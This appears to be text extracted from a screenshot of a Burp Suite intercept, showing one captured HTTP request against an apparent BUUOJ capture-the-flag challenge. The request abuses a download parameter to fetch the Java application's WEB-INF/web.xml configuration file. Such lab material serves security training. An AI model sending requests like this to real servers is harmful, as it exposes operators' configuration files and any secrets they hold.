 Request to http://f361e23e-222d-43b1-b450-f02955536642.node5.buuoj.cn:81 [117.21.200.176]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /Download?filename=WEB-INF/web.xml HTTP/1.1
2 Host: f361e23e-222d-43b1-b450-f02955536642.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://f361e23e-222d-43b1-b450-f02955536642.node5.buuoj.cn:81/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=2EBEF4CA4B1EA869B33ECCAE6A5565CF
11 Connection: keep-alive
12
13